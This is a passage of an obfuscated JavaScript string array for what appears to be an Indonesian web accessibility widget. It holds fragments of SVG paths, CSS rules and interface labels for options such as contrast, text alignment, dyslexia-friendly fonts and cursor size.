25.76\x201','ihkCI','rnmeC','25.57232-1',';\x0a\x09will-ch','\x20\x20\x20\x20\x20:\x20100','class=\x22col','html','16.4252929','6,6.461,4.','ode:\x20darke','m=\x22transla','boBfb','742\x2077.065','Zhkcq','15039062\x205','one;\x0a\x09flex','xjRnO','\x2010px;\x0a\x09fo','Etwmn','nnrxT','3C10.2022\x20','jtavP','119.183695','2.58579C4.','n_fill_svg','ft\x20\x20:\x200px\x20','ejoin\x20\x20:\x20r','26\x20-0.0105','\x201.891196\x20','ass=\x22activ','BRQGo','914542\x207.8','joXtx','\x20\x20\x20\x20\x20<line','231\x2071.816','uAtJT','6\x2019.9058\x20','09-.04884-','dixcf','\x20C-14.6739','0.02079773','890625\x2064.','484\x20C76.42','809-2-2-2H','54-.025045','-0.89-6.63','0\x22\x20/>\x0a\x20\x20\x20\x20','column_tex','.active_ic','93872778\x202','copyright,','\x20-9.191406','.title_dis','ansform=\x22t','44\x2072.7947','.3,17.7\x20\x20\x20','0,16.9843-','99609375\x201','NFTBc','MUbef','0241892.27','2.58579\x202.','zRnha','00000)\x22\x20st','5\x205-5-5-5\x22','8706665\x200.','n:\x20column;','.3001298.0','\x0a\x0a}\x0a\x0a.hidd','\x20\x20\x20\x20\x20\x20\x20\x20-\x20','732-6.268\x20','HKWVj','_tautan\x20.b','90719.3912','adius\x20:\x2020',';\x0a\x09font-st','2|4|0|1|5|','68\x2061.4142','14\x2020\x2022\x202','274\x20\x20\x20c1.1','6,61.90075','heckbox,.V','4718909-1.','ass=\x22name_','23-0.054,0','9994\x207\x203.3','rbWQm','\x0a\x0a\x0a<svg\x20ve','73\x2082.9960','MsAEC','\x20x1=\x227.25\x22','36.4759514','oBmDY','\x0a\x09}\x0a\x0a\x09.con','/div>\x0a\x0a\x0a<d','elajaran','8\x2018V46Z\x22\x20','row;\x0a\x09heig','182\x201.7499','oyXsQ','05\x2077.1425','uLFYu','#svg_right','rata1','ng_process','fGZPs','\x0a</div>',';\x0a\x09stroke:','-8.521-6.0','11px','t\x200\x200\x206px\x20','4164-.2763','x1=\x2216.75\x22','nahbZ','-webkit-an','284\x204\x2010\x204','14876kqoxWZ','14.0758264','238-.18579','0-8.485C13','dasyC','4.311-0.97','_screen2\x20{','-31.75\x200-6','\x22\x20width=\x221','.2616L11.4','0-1.63,0.5','\x20\x20<svg\x20fil','72742\x20-0.1','.9,12.5,11','.08v5.4169','\x20\x20\x20\x20\x20\x20\x20<pa','bilitas','dth=\x2250px\x22','https://we','3812.56697','\x200\x201\x200\x20C1\x20','nGQmO','8359\x20C-11.','.3371606-.','tzihG','\x22\x20id=\x22svg_','3|7|2|4','lumn_kanan','0.121,0.03','\x20\x20\x20\x20:\x20fixe','n_tengah_w','\x20y1=\x225.045','\x2086\x20117\x2090','stroke=\x22cu','4.72\x22\x20y2=\x22','\x20-1.539926','et_dsb\x22>\x0a\x20','987305\x2014.','rg/2000/sv','79393l.132','as\x20{\x0a\x09tran','86-.363059','font-style','r000\x20svgSh','\x20active_ic','ans/v8/LDI','checked','direction\x20','s=\x22title_d','06\x2062.5352','ack;\x0a\x09stro','SYWEn','3993-.1897','eft\x20\x20\x20\x20\x20:\x20','2,2,0,0,0,','ObuBb','09765625\x205','tion\x20\x20\x20\x20\x20:','63.8909927','\x201\x201\x205.029','16\x209v8h-2V',',23.909,57','erif\x27;\x0a\x09fo','ss=\x22svg_ic','rip\x22\x20id=\x22l','10605.1249','105','20224405.4','nBRYe','12-.194769','hCgHc','5|0|1|4|2|','4.0702973.','-0.049,0.0','33056.0765','81\x20-7.5127','\x20\x20\x20\x20\x20\x20<g\x20c','itas\x20{\x0a\x09\x09h','id\x20meet\x22>\x0a','\x20:\x20unset;\x0a','\x22m\x201283.5,','.54232614a','85766602\x20C','{\x0a\x09positio','ExsoA','0876-.3701','nUiBl','erjek','9\x2080.35609','ow\x20!import','-31\x20-32\x20-3',',17.8,5.7,','328\x20C62.80','51465\x2050.5','nter-event','ranslateX(','-9.2165429','lxYQj','.icon_svg_','ata_widget','\x203.9329578','inter;\x0a}\x0a\x0a','-.2426362-','\x20\x20\x0a\x20\x20\x20\x20\x20<s','1.26757812','JLlIm','HaJaX','MSXlS','CkfdQ','\x20x2=\x227.25\x22','\x22column_re','33\x203.74608','88\x20187\x20-18','2\x204.79\x22\x20/>','AQNHT','as\x20*,.circ','id=\x22svg_ri','ck\x20!import','width\x20\x20\x20\x20\x20','pRcdP','GDbFJ','43c5.12,0.','3.17,194.9','o\x20auto;\x0a\x09a','\x2056.633300','367\x20C65.67','litas\x20{\x0a\x09d','738-.19182','\x20*,#widget','sIaId','56.6561441','97\x2010.4012','preserveAs','04547-1.51','73\x20-15.003','\x20-3\x20-495-7','4531\x20C76.6','\x20\x20\x20\x22)','=\x2245.196\x22\x20','error',',53.3,52.3','&menu-disa','0632851.47','4,400.1,41','aIMbD','\x0a\x09\x09\x09rgba(5','4168952.00','lapor.spbe','\x20margin-to','bIxil','zOZMH','ZwlQk','408\x2049.827','11-.807395','8|17|4|6|9','l=\x22none\x22\x20c','6\x2086\x2016\x20C5','as_multi,#','64.3881835','M3.4305674','4\x20{\x0a\x09fill\x20','\x20\x20\x20\x20\x20\x20\x20\x20\x20G','llow\x20{\x0a\x09ba','HCEjE','41079.5318','p-right-ra','.38940264\x20','tawod','EgoEV','05273\x20-15.','.006\x203.006','963\x208.1539','bxzVw','381-0.103,','512316\x202.1','-7.0039062','.343,0.141','C19.8116\x201','ocess_v3\x22\x20','[class=\x22ra','1.09125.60','RuSOd','FvNMf','7717\x203.173','tnjSz','lovRx','\x2072.732758','088035-.99','wTInp','right_bott','6201265\x20-0','ap=\x22round\x22','\x0a.main_web','\x20195\x208\x0a142','t_group_ac','8\x22\x20fill=\x22n','svg_color','6.6\x204\x2010\x20C','ecoration\x20','x\x2018px;\x0a}\x0a','295792-.61','=\x221.0\x22\x20id=','2.13514084','.02868778\x20','WiiXr','\x20-5\x0a221\x20-6','jIwrm','322144\x2072.','AvuJr','00/svg\x22\x20xm','di_baca','=\x22M0\x2010.49','40157015\x206','\x2074.223144','5px\x20rgba(0','6\x2065.39909','26\x2066.3593','x=\x221269\x22\x20y','6\x200\x20C86\x205.','-9.1643359','isan_dapat','83-.240047','369l-.5801','uYWoE','72.8464091','818359\x20C-1','action_kon','ext-decora','\x20\x20\x20\x20<svg\x20v','M342.5,460','\x20\x20<g>\x0a\x20\x20\x20\x20','iWfai','\x22hidden_sv','0,1,7,6Zm9','h\x20\x20\x20\x20\x20\x20:\x201','34890747\x201','8766334.17','\x0a\x09\x09width:\x20','n_tulisan_','_action_st','xhOEL','.41421\x202.5','\x209.5\x201.5\x201','gvfGv','.8026,32.0','svg\x20xmlns=','7.2275188-','03658221\x201','-2.23\x20-3.5','hVGFk','31\x2072.8299','72.9409095','mNpLQ','Tkuit','KNDrA','t_content_','1818182l.2','0.043,0.02','28615-1.76','out{\x0a\x20\x20\x20ma','cess_v4\x22\x20i','lay\x20\x20\x20\x20\x20\x20\x20','or\x22\x20d=\x22M18','069.528029','.61209-25.','9.63060841','\x20fill-rule','serve\x22\x20xml','59375\x2072.9','4542542\x20C2','background','olor:\x20blac','_svg\x22\x20id=\x22','\x20:\x20center;','sabilitas\x20','036524\x2069.','8.151,5.32','7,4.669-6.','ction_gari','ox-shadow:','9365234\x20C7','9014.13396','_button\x22>\x0a','13.3425781','2\x2070.11685','YxyZQ',':\x2020px\x20!im','0.9887396\x20',',91.35156,','ddble','\x20\x20\x20\x20\x20\x20</g>','an_warna','6788448-.3','342-6.143,','92,14.012,','FzyGa','0082774.33','hover\x20.ico','ottom\x20\x20:\x202','\x205.207,4.7','bYchV','\x20:\x20border-','IDtVF','group_disa','wYFAa','_bahasa\x20{\x0a','loading_3\x22','radio\x22\x20dat','.1433761.0','\x201.2673683','LzNiq','609375\x2069.','1-28.817c-','t:\x20normal;','IqwOF','UIENI','.719-5.154','18.122v-2.','18359\x20C80.','85px;\x0a}\x0a\x0a.','r\x20\x20\x20\x20\x20:\x20','19\x2014.9706','x;\x0a\x09backgr','83\x200\x2012\x200Z','9994\x202.203','77.1835937','3|1|5|2|4|','rkdks','48,6.953,3','894\x20-0.126','to\x201\x20->\x20gr','1\x20-9.98286','nwgIA','04-.235406','tengah','iKDYB','939-.26519','-.2162204-','xtyEb','#dropdown_','get_active','e\x22>\x0a\x20\x20\x20\x20\x20\x20','6896.17331','asa\x22>\x0a\x20\x20\x20\x20','\x20\x20.contain','367\x2021.599','height\x20\x20\x20\x20','one\x22\x20\x20widt','KrVFu','0184021\x20C7','idth=\x22208.',',7.6,17,17','neyBL','bbKJW','yJQPs','2058.07117','\x203.3\x203.66\x20','</div>\x0a\x0a\x0a\x0a','ion_bahasa','tkYFQ','3433h.1520','Xneqf','_column_ka','qppqR','2,86.84334','imation-pl','\x22action_ra','28516\x2010.5','18786807\x207','\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20','4|11|3|0|5','08.295h33.','oke_color','ttom_disab','QPhfK','OhUrV',',i,\x20.style','\x20-11.17110','231.000000','xamCq','129','21655273\x20C','\x2077.337405','RbRNT','53568\x201.89','oke-width=','4);\x0a\x09backg','profile_wi','.1,22.4-22','le=\x22enable','31.9440527','31\x2071.8081','EFEFE\x22\x20tra','\x22round\x22\x20st','\x20\x20fill:\x20bl','\x20\x20\x20\x20:\x208px;','93\x2071.7953','0\x20C76\x204.62',':hover\x20.te','s-.04336.0','\x20\x20\x20\x20\x20\x20\x20\x20:\x20','540894\x20-0.','s=\x22color_s','\x2019H8.8411','21\x201.63281','gQSJK','one_mobile','2.43042108','\x2217\x22>\x0a\x20\x20\x20\x20','olor:\x20','oltip\x20.box','px\x20!import','px;\x0a\x09backg','bg_black_w','\x20\x20\x20\x20\x20\x20:\x20','ama','513MIZzUF','mHIdX','ss=\x22radio_','ht\x22>\x0a\x20\x20\x20\x20\x20','\x205.25\x2011.5','e\x22\x20xmlns=\x22','442\x20V\x201019','13.6439062','0331\x2075.49','t=\x2260\x22\x20vie','92489C18.3','ound\x20\x20\x20\x20\x20\x20','-10.646\x20-8','\x2030.54\x201\x203','01693673\x202','https://cd','938668\x20-0.','\x202.1341021','lMgtO','54124.1574','ox_data_pe','\x2216\x22\x20x1=\x224','.12640024\x20','8.62890625','81558-1.29','Mac68K','85356445\x207','8.38818359','39\x20-4.66\x203','JpxTr','9176\x206.483','6\x2068.38429','4\x2062\x2018\x2062','ize\x20\x20\x20\x20\x20\x20\x20','Ktbaz','us\x20\x20\x20:\x2025p','qxzvO','9.7587272l','hnSFY','\x09font-weig','lip-rule=\x22','37\x2054.6449','595-.81682','8280491\x2066','st_white\x20{','ttom\x20\x20\x20\x20\x20\x20','C73.99\x200\x207','.3z\x22\x20/>\x0a\x20\x20','ace_text\x20.',',24.1\x20\x20\x20\x20C','xt\x22>\x0a\x20\x20\x20\x20\x20','#svg_font_','=\x2213.545\x22\x20','PTOwO','tSGkP','kKNRr','244301.244','5\x2028.23730','5,\x200.44),\x0a','ace:\x20pre-w','kQXiz','KRihg','196\x200.9792','text_colum','qWGxR','77698\x2030.4','ke_color','kpSCF','6.93\x201\x2013.','2.52905273','44\x20-0.1823','\x202.2849581','7\x22\x20/>\x0a\x20\x20\x20\x20','\x20\x20\x20c7.2,0,','s\x20\x20\x20\x20\x20\x20\x20\x20\x20','fNCsq','oZAPx','8.016-18.4','on\x20:\x20colum','1774569.01','nter;\x0a\x09fle','.3s\x20ease-i','2\x205.207,8.','-1.0041370','52\x201.84990','nsparent\x20t','5\x2023.88318','795-.58592','3-.5170909','olor_black','QuIBL','.00251833\x20','dsb\x22>\x0a\x20\x20\x20\x20','5v12H6V5H0','erbesar_te','Win64','23\x20-138\x20-3','ne;\x0a}\x0a\x0a\x0a\x0a.','AamOg','px;\x0a\x09borde','kTMrC','ting_layou','62-1.72674','56659\x202.13','=\x22svg_icon','17358\x203.99','events:\x20no','5.00390625','addClass','\x20\x20:\x200;\x0a\x09ba','\x22\x20xmlns:sv','t\x20{\x0a\x09justi','.row_colum','.9351228-.','4,0,2-0.81','sform:\x20tra','073\x201.7096','\x0a\x20\x20\x20\x20paddi','\x2072.870605','f300;\x0a\x09bor','4.375\x22\x20y1=','68677.6754','5.39928418','0.121,0.64','18359\x20Z\x20\x22\x20','=\x229.625\x22\x20x','34\x206.46\x200\x20',':\x204%;\x0a}\x0a\x0a.','982\x20C61.44','https://ra','\x20\x20\x20\x20\x20\x20</sv','45.6,306.4','et\x20{\x0a\x09disp','con_disabi','.07121149-','\x201018\x20h\x20-1','7753906\x2062','lor\x20\x20\x20\x20\x20\x20\x20','0px;\x0a\x09disp','eAspectRat','oll_conten','action_kej','7.4-5.8-8.','1.0469C6.8','6.2,390.2,','C78.646093','00372375\x20-','5,386.6c-1','klangmenu\x22','7.7,459.7,','0000)\x20scal','8,256,48Z\x22','permismobi','75\x2052.4040','.54326172\x20','.01372668\x20',';\x0a\x09display','Gangguan\x20P','7\x20C79.8695','m:\x20transla','IOkzn','709091\x201.3','flex;\x0a\x09vis','.67705078\x20','6\x202.071894','73.5437136','rbDaY','DFGpm','5\x2057.70068','979-.44071','nu\x20{\x0a\x09\x09wid','02974.1281','.567\x207.366','51281\x201.44','0625652\x203.','_dsb','652615.776','ms\x20\x20\x20\x20\x20:\x20c','t\x20fill=\x22no','205,-0.75\x20','adLlT','20px','00px;\x0a\x09hei',',0-2,0.812','\x20\x20\x20:\x20norma','4.40405273','1\x22\x20width=\x22','14.5-31.75','.204-0.589','6-11.718c3','\x202.1433105','OJZOA','0006377\x201.','oSBre','6678\x2072.79','362997-1.0',';\x0a\x09font-we','\x20-488\x200\x20c-','35c-0.79-5','.99707031\x20','mAHsN','-.1650277-','TgCwC','cwJMm','z\x22\x20/>\x0a\x20\x20\x20\x20','818359\x2074.','.2-91.3,89','Kiri\x0a\x09\x09\x09</','4239502\x2079','color_svg_','0%\x20!import','19.8,6.9C2','.34053757\x20','\x20188\x200\x20-13','vbar-websi','gJoDz','2.9-15.1,7','s\x20display_','gDWVs','-2.25\x2059.5','8.6-0.2,22',',87.641z\x22\x20','33847046\x201','{\x0a\x09\x09width:','color:\x20whi','nslateX(-5','2693755-.3','4.75\x200\x209.5','t;\x0a\x09font-s','XsZOk','Pwqqs','948284\x2014.','\x2071.808960','5\x2010.55859','\x20\x20\x20\x20\x20\x20\x20:\x20h',')\x22\x20fill=\x22#','|7|11|12|8','3|1|4|2|0','1.1/\x22\x20xmln','tify\x20\x20\x20:\x20i','\x09.start_ti','199219\x20C12','fnaLc','6|5|0|4|2|',',452.2,320','-.1489872-','90909l-.29','cketw','top\x20\x20\x20\x20\x20:\x20','sjuKk','kBLQS','\x20-0.018402','5-.0301129','\x20\x20\x20:\x20hidde','.41622827.','bDTVn','1270607\x2072','as_warna,#','tas_popup\x20','color','5.56176701','.61144531\x20','jSWKd','70390625\x205','HYdFF','91c-.72522','PUnCs','224891-.11','\x2255px\x22\x20hei','id\x20transpa','qAsxn','\x201.003-.45','4495-.0144','vmHuu','llbar-thum','r\x20.icon_sv','kUXNn','\x0a<path\x20d=\x22','line_link_','C78.966613','tle_daftar','573-.02377','erhLV','rgba(59,\x207','nu_disabil','9\x20-9.98286','position\x20\x20','h=\x2217\x22\x20hei','}\x0a\x0a\x0a.line_','sIquz','94818359\x20-','-3.788,7.7','4635-.8488','-.166253.0','abu','ht=\x2250\x22\x20wi','XQfcm','76996307\x207','height=\x2217','\x20none;\x0a\x09bo','oSHnv','09898336\x20-','000)\x22\x20fill','t_icon','yCAuR','dth:\x20100vw','aTXFX','\x22icon_svg_','573051-.19','d=\x22strip_l','uImzZ','51919\x2071.7','773\x20C54.58','0px;\x0a}\x0a\x0a.i','4|9|8|5|0|','tQYxH','er;\x0a\x09flex-','3925467-.6','PFlWK','cbAPS','21.9910717',',-4.959\x20-5','-5.507\x208,-',':\x20100%;\x0a}\x0a','625\x20l-185\x20','l:\x20black;\x0a','2108.73686','xklfs','\x20\x20\x20\x20displa','37,2.179,1','4.1,36.8,0','13.6,26.9l','c-3.729-6.','5125c0\x20.59','TGyGN','01227421\x201','ght=\x2220\x22\x20r','und:\x20rgba(','.973,-7.77','ent_settin','Jmqtd','qgNgz','390625\x2021.','lhudoyo/li','891\x2059.683','e:\x20none;\x0a}','917-5.6925','vewPc','#svg_dy_se','ready','1\x201\x200\x200\x200-','FFcUt','gyyrr','\x22group\x22\x20id','\x09rgba(60,\x20','\x22jarak_kan','end_title_','07370221.2','26-.956660','input','mn_layaout','ify-conten','state','3\x20C-7.4778','_active','\x20\x20\x20\x20\x20\x20\x20:\x20t','.952-3.012','JhAax','.4,23.2c-3','\x229.08\x22\x20/>\x0a','amily:\x20\x27Op','none\x22\x20fill','5.23136\x203.','2.481,-1.5','dpRvT','tezpG','4737854\x20C7','281-1.0886','sbmEi','\x20\x20\x20\x20flex-d','.50290989-','0.198,3.21','626\x20-0.389','upcontentt','zNyzX','83.068546.','HqrpS','at_dibaca','zjbzz','25px;\x0a\x09bor','ve_icon_fi','OXWRI','nderline_2','22c-.83851','ggXdx','1906258-.6','005859\x2059.','AdGJj','animasi\x22>\x0a','bar-disabi','*,.circle_','2\x2054\x2017\x2029','.75-46-113','5\x207.3603\x201','8-.5677939','.70944946-','max','_color_1\x22\x20','0447558.67','5.24788574','113','.5)\x20!impor',',#svg_righ','90625\x2048.7','e_aksesbil','6\x2079.10156','31569326-.','tion\x20\x20\x20\x20\x20\x20','74207\x2070.5','nter;\x0a\x09hei','1.68359375','5\x2024.38818','WImXA','19.67\x20-2.3','ip\x22\x20id=\x22li','ne\x22\x20xmlns=','#list_stri','HcXFK','*\x22)','lass=\x22stri','zEqUh','\x20\x20\x20\x20\x20\x20\x20:\x20','\x2078.696093','CLYFQ','8\x200\x200\x201\x20.5','ding_4\x22></','.4016017c.','IZCpm','an\x22>\x0a\x20\x20\x20\x20\x20','-1.5790749','0\x2019\x20C0\x2012','2059553-.6','36|47|33|6','VWIQV','Netra\x20Tota','GceZL','pnMLt','M0\x200\x20C25.0','5778874\x20-0','\x20\x20\x20\x20\x20\x20\x22)','WqCVe','g_unproces','\x0a\x0a}\x0a\x0a.box_','S59.28365,','225\x2017.203','7.2,0-13.8','007-.00403','gn\x20:\x20left;','tom_disabi','65405273\x20C','\x2059.288183','8.413345.2','90625\x2018.4','390625\x2024.','SRdDc','BbToN','1.1581681-','Linux','\x22svg_icon_','tas\x22\x20id=\x22a','ilxqc','.275c-1.42','8359\x20C79.2','7213-.3671','nter;\x0a}\x0a.e','h\x20stroke-l','48709-1.89','0.026c-8.7','\x200,\x200)\x20!im','ICxTv','JmfYD','56\x22\x20xmlns=','pHeXq','43974.6623','\x2042.854052','72\x200c0\x201.6','\x20\x20\x20\x20\x20\x20:\x20po','VaWWf','\x20.active_i','2903522.47','612.558990','ation-colo','t;\x0a\x09text-a','4353051-.0','5|2|4|3|0|','3.96182095','\x2018.746137','5\x2022.40405','\x22layout_co','7110352\x2060','.812\x20-3.31','09269-.315','ftgVd','00%;\x0a\x09}\x0a\x0a\x09','\x20\x20</g>\x0a\x20\x20\x20','984364.431','MNTjM','8\x20-0.16547','ox_menu_di','\x20\x20:\x2012px\x20!','ZfycF','20ynDshn','justify','sor','8259585.00','05845.8889','karta\x20Sans','4369\x207.663','tive_text_','0|3|4|2|1','7.4135\x2019.','8.05615234','1\x203.311,-4','rgba(0,\x200,','69\x209.48187','9893c.0195','02255635-.','.46501671\x20','uABVb','itas\x20{\x0a\x09co','cssText','miEjJ','Csvg\x20width','\x20\x20\x20\x20\x20:\x20bla','slemankab.',';\x0a\x0a}\x0a\x0a.con','8.88\x2010\x2072','44147c.043','.24788574\x20','\x22\x20d=\x22M8.84','94526.6707','ding_2','7.27939453','coration_l','fill=\x22curr','\x0a\x0a.rata_te','95\x22\x20transf','0.352-1.73','625\x2021.724','ip]:hover:','617434\x201.1','\x20\x27Plus\x20Jak','entColor\x22\x20','xmlns=\x22htt','.1974C59.2','\x09border\x20\x20\x20','Selamat\x20Da','\x20-11.26757','dion_3\x22\x20\x20\x20','-color:\x20bl','tas\x20{\x0a\x09bor','44.2065445','lder;\x0a\x09col','rsor','>\x0a\x0a\x0a\x0a\x20\x20\x20\x20\x20','IDlzK','\x203\x200\x20C3.33',',0.011-0.1','<svg\x20id=\x22L','edHpN','Node','4,5.837,8.','tatic.com/','ivVtv','\x20\x20\x20<line\x20c','0\x20-22\x20l-12','tent;\x0a\x09fle','ant;\x0a\x09posi','kontras_mu','bilitas\x20pa','\x22\x0a\x20\x20\x20\x20xmln','9309374\x200\x20','layout_con','\x20\x20\x20\x20\x20\x20</pa','-18.569-15','34205.1158','ght=\x2220px\x22','kxFBx','6.517\x20c\x200,','46-.737056','\x09min-width','74,5.839\x20V','795\x20682\x20c-','\x2248%\x22\x20heig','JuYnv','FLicd','om/gtag/js','.org/1999/','=\x22M1\x2010V1.','172\x208.9488','307\x2072.797','HAxkr','ADZWI','.65887767Z','73443\x2071.8','cLUzP','\x206\x201\x201.749','\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20','7px','0,\x200,\x200.4)','018881-.60','85091.6875','C10.8284\x207','uFlBd','M33.9\x2014.1','-search,.t','ll\x20\x20:\x20','x;\x0a\x09border','.2358314.0','wBox=\x220\x200\x20','rlMEp','93\x200\x201.381','15px','display\x20\x20\x20','-.0562744.','_loading_2','.8,0-50.9c','.295-.708L','animsition','=\x223.71\x22\x20x2','rprRG','475.000039','usjakartas','r_masker,#','5.70199677','OgBQk','15-0.992,0','ext','join','325\x201.08\x201','mWhHt','Spasi\x20Ring','947\x20C47.54','3711236.63','\x22>\x20\x0a\x20\x20\x20\x20<p','5,2.829,8.','3.264.1903','*:not(\x27#wi','-.37018041','98672689\x205','390625\x2046.','91064453\x201','03467\x20-11.','cx=\x227\x22\x20cy=','itas\x20{\x0a\x09po','ner,#widge','7\x20-11.3282','ke-width\x20\x20','0.65\x2021.33','WhoCH','pathname','\x20129.00000','g\x20height=\x22','227-27.652','e\x20Posisi\x20B','aaHeT','78.2452522','50526,30.1','\x20hidden;\x0a\x09','AMDmV','jFppF','lcZas','1,-6.451\x205','/LDIbaomQN','SzbHs','\x0a\x09transfor','8.7921\x2019.','6\x20C20.4986','8.26322\x2018','831543\x20-8.','5453982-1.','c-9.3-1.4-','ox=\x220\x200\x2048','\x20-11.21730','active_cir','\x200\x20395\x20195','6507\x201.033','//www.w3.o','\x2011.5\x206.32','593018\x20C5.','251.001878','0\x20C28.38\x200','.438274-.7','\x2036.41\x20-5\x20','421-.00350','314\x2017.413','68359\x20C-11','42.4040527','5625\x20C3.35','k\x22\x20/>\x0a\x20\x20\x20\x20','5188\x2070.99','troke-widt','4\x2062\x2053.10','KsozT','\x22\x20d=\x22M300\x20','L306.9,256','0284392.14','*\x20>\x20.borde','0.506c3.93','NQvpf','6-.1721954','10.2022\x2016','kXyUN','23c0.008,0','\x2063.033505','action_set','rata_tulis','\x20:\x200;\x0a\x09bot','_column_te','.18662262\x20','\x22svg_balik','k_radio\x22\x20d','GGevQ','\x20Mixer\x20Too','enodd\x22\x20d=\x22','oZnZl','83121-.999','631294\x201.8','_dsb_web','2,180H64a8','i_widget\x20{','-.04469.52','46.4947272','nset\x20!impo','M12\x207.0909',',21.4C328.','#move_tool','19\x2060.7458','aMHyB','xt_id_ting','\x20\x20\x20\x20\x20</g>\x0a','idget_dsb\x22','_dsb\x22>\x0a<sv','Ramah\x20Disl','2582068\x2058','8185Z\x22\x20/>\x0a','4125h2.896','.82054559\x20','50px\x22\x20heig','823904\x2078.','0\x20C50.92\x202','79913228\x201','on_disabil','\x20\x22Plus\x20Jak','sgZFV','6\x20-11.0039','0.09821368','08075.7005','each','cIWlw','g_color\x22\x20c','6\x203.006\x200\x20','9\x20v\x20-3.727','\x20.6995721.','ont-displa','\x20Hide\x20vert','.50149118\x20','8\x2049.52\x2018','rast_black','.00260544\x20','93834-.641','.372583\x2012','890625\x209.4','.00730445-','r_masker','48636323-1','\x20fill=\x22non','\x20\x20:\x200px\x20!i','11.3107642','345369.386','d=\x22action_','s:hover\x20.f','\x22#000000\x22\x20','-1.894,2.0','863137\x20-1.','elcWt','dius\x20\x20\x20:\x20u','ing_2\x22></d','cjttv','GHVhp','\x0a.opacity_','\x20\x20c0.927-4','\x229.08\x22\x20y2=','199219\x20C32','1.8,436.8,','an\x20class=\x22','81.7081445','\x20.box_icon','\x20187\x20188\x201','1.00390625','|1|6|10|8|','Kontras+','r;\x0a\x0a}\x0a\x0a\x0a.r','1|2|6|8|5|','1,37.452-1','-0.2045272','DaLmn','.5170909-.','16287144-.','.86198752\x20','\x20</path>\x0a\x20','\x20C50.92\x2019','\x20stroke-li','48.0086254','\x2012.72\x2074\x20','umn_action','PfpPL','tras_klise','3\x204.404078','xt_icon','\x22\x20x1=\x2222.5','WJDjG','15px;\x0a\x09pad','ent\x20{\x0a\x09wid','olor_svg_c','CBbjs','-.5881439.','y_scale\x22>\x0a','0,-1.542\x200','JmdLZ','89-2.62796','p_body_bah','t\x22>\x0a\x20\x20\x20\x20\x20\x20','ape\x22></pat','olumns:\x20au','5.5c0,10.5','eLyVr','686489\x2071.','2.4-22.4S2','idget_prof','26S68.7163','kursor','4|5|1|0|2|','59\x2082.9960','26807\x200\x201.','1.2049091.','NMDyU','16\x22\x20y1=\x2214','_moda_suar','hAMtR','\x20\x20\x20\x20:\x2085px','rflow-y:\x20s','dUPEv','=\x220\x200\x2012\x201','8.00390625','_popup\x20*,.','9.86484375','dth=\x2250\x22\x20v','kground-co','tent\x20:\x20cen','5.2-9.3c-4','or\x20\x20\x20\x20\x20\x20\x20\x20','esbilitas_','1628-.4022','7\x2060.95454','t_strip_lo','9.185,21.2','19242039-.','uUiiK','7314\x2053.85','0525696\x201.','9375\x2076.78','8-.0681084','animemusic','Rata\x20Tenga','oading_per','151','14\x2015\x22\x20wid','6493835\x20Z\x20','XVhEz','6.34553834','\x207.3465332','.59\x201\x2015.1','h\x20\x20\x20\x20\x20\x20\x20\x20\x20','_svg_grey_','v>\x0a\x20\x20\x20\x20\x20\x20\x20','jTRLU','6.9821\x2019.','\x20y1=\x223.44\x22','=\x220\x200\x2020\x202','.36961046\x20','roup_disab','ng_layout{','27581\x20-9.9','ooltip]:ho','2-.4965310','adow\x20\x20\x20\x20\x20\x20','position_w','RmwDP','YQEDT','_kontras_w','\x2069.850753','628906\x20-0.','\x20\x20<circle\x20','667c0-.886','link_1','yrOCn','11.2150781','abilitas:h','ihatan\x22>\x0a\x20','.6585545-2','56469727\x20C','\x20\x20\x20\x20\x20\x20\x20<sv','ion_kognit','.1c3.5,0,6','YCkGq','.2672263.0','-1.33\x202.95','#text_name','8\x2084\x202\x20C56','5|6','\x20*,\x0a\x20\x20\x20\x20\x20\x20','Zzbsc','hasClass','ouse_new','45px\x22\x20heig','lbar\x20*/\x0a\x09o','\x2048.388183','117128\x207.0','\x20\x20\x20\x20</a>\x0a\x20','.341,6.495','62109375\x201','paEJh','6\x20-4\x20-3\x2019','ontent_pro','.74609375\x20','.92\x202\x2014\x20C','BGaUW','DPVGH','79001427\x20C','animasi-di','12px;\x0a\x09col','080721\x201.8',',11.247,9.','rkecil_tex','3281\x20C81.7','f=\x22https:/','WubwX','EZatU','or_1','IsrrP','c.83884264','PSPGl','53\x202.16113','t_list_con','\x20-4\x20-102\x0a-','BsYsZ','CZZYF','\x20100\x200\x20100','91913\x20-0.0','\x0a\x09\x09height:','=\x22M435\x20113','74963131\x20-','a-hidden=\x22','zTLdP','4.04459669','EIMun','n;\x0a\x09align-','.8,231.8c-','sdzsz','994c.551\x200','zakWL','\x20\x20\x20Kontras','.1833301.0','Olbhi','945.047978','ohonan,.co',':\x201.5em;\x0a\x09','67244\x20-0.1','-color\x20\x20\x20\x20','\x22column_ce','\x0a\x09.column_','695,25.518','8.11270512','ntColor\x22\x20s','xcBli','lQyCp','MAqAL','0,0-2Z\x22></','HGKQH','jwCcz','8C18.0575\x20',',3.728\x205.9','dpuSP','WTNQF','147.001594','\x201.326\x201.5','751\x2067.093','\x20\x20\x20\x20:\x2015%;','_popup\x20*,#','0.708c-0.0','=\x2216.63\x22\x20y','3633\x20C67.0','qVvqa','puJQf','098774-1.1','dius\x20\x20\x20:\x205','VzeVO','text_kiri_','y-content:','\x2077.374992','OEsaI','49\x2019\x20-36\x20','8\x20\x20\x20c0.053','\x20\x20\x20\x20\x20</svg','ylhBM','.61523438\x20','47986202-.','mn_cek_ver','aHImT','endah','p\x20\x20\x20:\x2020px','\x20\x20\x20\x20\x20\x20.con','\x22\x20id=\x22chec','.30778487-','ata-move-w','Rata\x20Kiri','00391\x2079.9','\x22\x20viewBox=','ey_scale_c','.600688L12','c9.4,0.4,1','0445602\x202.','\x20\x20\x20\x20:\x20\x22Plu','radius:\x2020','25.4083232','ck-prev,.f','687389\x2054.','297-.53961','\x20:\x2045vw;\x0a\x09','content\x20:\x20','fa,.fa-ang','Color\x22>\x0a\x20\x20','se_masked_','721251\x202.2','\x2065\x2064\x2065\x20','80-1C88,\x20U','1\x2072.79330','dget\x20{\x0a\x09di','\x20C77.23462','3835\x20C72.9','rjtAh','.5\x201.5-12\x20','82\x2018.2890','x-end;\x0a\x09wi','15.998c1.3','ZwdRn','6|0|3|2|1','530\x200\x20-529','.80048828\x20','957,1.695,','troke:\x20','3\x2092\x20-18\x201','3\x20C-8.3102','48405273\x207','4|10|2|6|8','.69,0.003-','\x20\x20\x20:\x20left;','9474304\x2064','dius:\x20unse','\x09border-wi','296875\x2064.','668V6.9970','41752213-.','3.68993986','558-.36007','-29.25l59.','11|12|2|8|','2.12681c7.','2.3,23.4C4','273\x20-11.00','0006597.63','72818359\x208','02083